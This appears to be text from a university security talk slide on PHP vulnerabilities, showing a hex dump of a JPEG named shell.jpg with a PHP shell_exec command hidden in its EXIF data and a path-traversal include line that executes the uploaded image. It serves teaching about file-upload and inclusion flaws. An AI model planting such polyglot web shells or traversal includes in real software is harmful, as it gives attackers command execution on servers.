 RUHR-UNIVERSITÄT BOCHUM
RUB
An Advent Calendar full of PHP Security Bugs
1. Static Code Analysis
2. Advent Calendar
3. My Favorite Bugs
4. Conclusion
0000000: ffd8 ffe0 0010 4a46 4946 0001 0101 0060 ......JFIF.....`
0000010: 0060 0000 ffe1 00a8 4578 6966 0000 4949 .`......Exif..II
0000020: 2a00 0800 0000 0300 0e01 0200 6e00 0000 *...........n...
0000030: 3200 0000 2801 0300 0100 0000 0200 0000 2...(...........
0000040: 1302 0300 0100 0000 0100 0000 0000 0000 ................
0000050: 3c3f 7068 7020 6563 686f 2073 6865 6c6c <?php echo shell
0000060: 5f65 7865 6328 2770 7764 3b6c 7320 2d6c _exec('pwd;ls -l
0000070: 6127 293b 203f 3e48 494a 4b4c 4d4e 4f50 a'); ?>HIJKLMNOP
0000080: 5152 5354 5556 5758 595a 3241 4243 4445 QRSTUVWXYZ2ABCDE
0000090: 4647 4d4e 4f50 5152 5354 5556 5758 595a FGMNOPQRSTUVWXYZ
00000a0: 3341 4243 4445 4647 4849 4a4b 4c4d 4e4f 3ABCDEFGHIJKLMNO
00000b0: 5051 5253 5455 5657 5859 5a31 3400 ffdb PQRSTUVWXYZ14...
00000c0: 0043 0001 0101 0101 0101 0101 0101 0101 .C..............
00000d0: 0101 0101 0101 0101 0101 0101 0101 0101 ................
00000e0: 0101 0101 0101 0101 0101 0101 0101 0101 ................
00000f0: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0000100: 0101 01ff db00 4301 0101 0101 0101 0101 ......C.........
0000110: 0101 0101 0101 0101 0101 0101 0101 0101 ................
shell.jpg
include('plugins/../uploads/temp/shell.jpg');
39
RUBCAST